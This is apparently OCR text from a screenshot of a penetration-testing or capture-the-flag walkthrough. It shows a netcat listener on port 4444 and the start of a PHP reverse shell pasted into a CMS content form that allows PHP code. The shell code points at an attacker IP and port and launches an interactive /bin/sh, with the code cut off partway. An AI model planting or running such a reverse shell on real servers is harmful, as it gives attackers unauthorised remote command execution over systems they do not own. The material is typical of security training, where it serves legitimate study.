 File Edit View Search Terminal He
root@master2:~# nc -lvvnp 4444
listening on [any] 4444 ...
Title *
Shell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.8.115';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.